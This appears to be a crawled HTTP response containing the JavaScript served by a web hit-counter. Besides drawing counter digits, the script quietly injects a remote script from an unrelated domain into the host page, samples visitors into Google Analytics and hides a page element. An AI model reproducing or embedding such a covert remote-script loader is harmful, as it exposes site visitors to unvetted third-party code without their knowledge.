

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.abcompteur.com/cpt/?code=6/49/8317/1/1&ID=398347
body_size: 474
content:
document.write('<a href="http://www.abcompteur.com/?398347" target="_blank">');document.write('<img src="http://script.abcompteur.com/digit/49/0.gif" border="0" alt="0">');document.write('<img src="http://script.abcompteur.com/digit/49/6.gif" border="0" alt="6">');document.write('<img src="http://script.abcompteur.com/digit/49/9.gif" border="0" alt="9">');document.write('<img src="http://script.abcompteur.com/digit/49/2.gif" border="0" alt="2">');document.write('<img src="http://script.abcompteur.com/digit/49/6.gif" border="0" alt="6">');document.write('<img src="http://script.abcompteur.com/digit/49/0.gif" border="0" alt="0">');document.write('</a>');(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-20823499-2', 'auto');
ga('send', 'pageview');
}var ct=0;
function delcpt()
{
	var code = 'link';
	var cpt = document.getElementById(code+'001');
	if (cpt)
	{
		cpt.style.display='none';
	}
	else if (ct < 100)
	{
		ct+=1;
		setTimeout('delcpt()',100);
	}
}
delcpt();

